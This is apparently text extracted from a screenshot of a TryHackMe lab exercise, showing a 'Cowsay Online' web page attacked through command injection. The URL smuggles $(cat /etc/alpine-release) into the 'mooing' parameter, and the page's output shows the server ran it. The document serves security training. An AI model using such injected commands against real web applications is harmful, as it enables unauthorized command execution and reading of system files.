 1 2 3 4 2 2 10.8.181.34 19:33
Cyber Shujaa Dashboard TryHackMe | Cowsay onlin Admin Conso CrackStation TryHackMe | Index of /ass Using the Metas
10.10.137.86:82/?cow=default&mooing=%24(cat+%2Fetc%2Falpine-release)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cowsay Online
Choose your cow: default
Enter your inner cow's mooing
Submit
 ________
< 3.16.0 >
 --------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||